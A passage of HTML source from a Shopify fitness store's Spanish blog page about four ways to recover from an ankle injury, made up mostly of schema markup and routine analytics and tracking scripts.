demasiado apretada y debe aflojarse.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;h2\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Tomar medicamentos antiinflamatorios\u0026lt;\/span\u0026gt;\n\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según\u0026lt;\/span\u0026gt; \u0026lt;a href=\u0026quot;http:\/\/blog.gameready.com\/blog\/5-home-remedies-for-a-sprained-ankle\u0026quot; target=\u0026quot;_blank\u0026quot; rel=\u0026quot;noopener noreferrer\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Game Ready\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;, “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad.\u0026lt;\/span\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;br\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;br\u0026gt;\u0026lt;\/span\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;\u0026lt;a href=\u0026quot;www.allrj.com\/collections\/all\u0026quot; title=\u0026quot;Consigue el equipo y los accesorios de fitness más asequibles\u0026quot;\u0026gt;Consigue el equipo y los accesorios de fitness más asequibles\u0026lt;\/a\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;",
 "articleBody": "Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo: Hielo en el tobillo\n Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según Authority Adviser , \"la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación\". Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo. ejercicio suave\n Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según Suburban Foot \u0026amp; Ankle Associates , “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado. Compresión\n Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u otra venda para comprimir el tobillo . El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse. Tomar medicamentos antiinflamatorios\n Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según Game Ready , “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad. Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación. Consigue el equipo y los accesorios de fitness más asequibles",
 "mainEntityOfPage": "",
 "headline": "4 formas de acelerar su recuperación de una lesión de tobillo",
 "image": "https://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488_1024x1024.jpg?v=1766121450",
 "author": {
    "@type": "Person",
    "name": "An Mai",
    "url": "https://www.allrj.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " ALLRJ",
    "logo": {
        "@type": "ImageObject",
        "url": "https://cdn.shopify.com/s/files/1/1851/2281/files/OPTIMIZE_BACKUP_PRODUCT_ALLRJ_1_cac3a4d9-e318-42a8-bd62-24f62801815f.png?v=1764498857"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->



















  <script type="application/ld+json" id="gropulse_rich_snippets_article_page" class="gropulse-rich-snippets-schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "articleBody": "Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo: Hielo en el tobillo\n Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según Authority Adviser , \"la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación\". Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo. ejercicio suave\n Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según Suburban Foot \u0026amp; Ankle Associates , “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado. Compresión\n Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u otra venda para comprimir el tobillo . El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse. Tomar medicamentos antiinflamatorios\n Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según Game Ready , “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad. Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación. Consigue el equipo y los accesorios de fitness más asequibles",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.allrj.com"
        },
        "headline": "4 formas de acelerar su recuperación de una lesión de tobillo",
        
        
            
            "image": [
                "https:\/\/www.allrj.com\/cdn\/shop\/articles\/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488_974x.jpg?v=1766121450"
            ],
        
        "datePublished": "2019-04-19T09:56:00Z",
        "dateCreated": "2019-04-19T09:56:03Z",
        "author": {
            "@type": "Person",
            "name": "An Mai",
          "url": "\/es\/blogs\/blog\/4-ways-to-speed-your-recovery-from-an-ankle-injury"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ"
        }
    }
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.allrj.com/blogs/blog"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "4 formas de acelerar su recuperación de una lesión de tobillo",
            "item": "https://www.allrj.com/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury"
        }]
    }
    </script>

<!-- END app snippet -->



  <!-- BEGIN app snippet: article -->

  <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "@id": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury#article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury"
        },
        "headline": "4 formas de acelerar su recuperación de una lesión de tobillo",
        "image": [
            "articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg"
        ],
        "datePublished": "2019-04-19 09:56:00 -0400",
        "author": {
            "@type": "Person",
            "name": "An Mai",
            "url": "http://www.allrj.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ",
            "logo": {
                "@type": "ImageObject",
                "url":  "https://cdn.shopify.com/s/files/1/1851/2281/files/1763359197300-allrjlogo1200x1200.png?v=1763359199"
            }
        },
        "description": "Las 4 formas de acelerar su recuperación de una lesión de tobillo para que pueda volver a su estilo de vida activo.",
        "dateModified": "2025-12-19 00:17:30 -0500"
    }
  </script>

<!-- END app snippet -->












<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bedf3-ba70-769f-a0d5-c60ca171796e/trusted-security-109/assets/security.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408880","configuration":"{\"pixel_id\":\"376718941531100\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":31429132336,"requestId":"2e1ff319-f3a3-48bc-aa76-7e9d8e7cd939-1769266666"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

